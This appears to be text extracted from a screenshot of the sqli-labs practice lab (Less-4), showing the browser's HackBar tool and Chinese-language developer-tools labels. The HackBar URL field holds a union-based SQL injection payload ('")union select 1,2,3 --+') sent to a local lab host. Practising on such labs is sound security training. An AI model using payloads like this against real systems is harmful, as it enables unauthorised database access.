 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-4
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-4/?id=")union select 1,2,3 --+
Enable POST
ADD HEADER
控制台 问题 覆盖率 What's New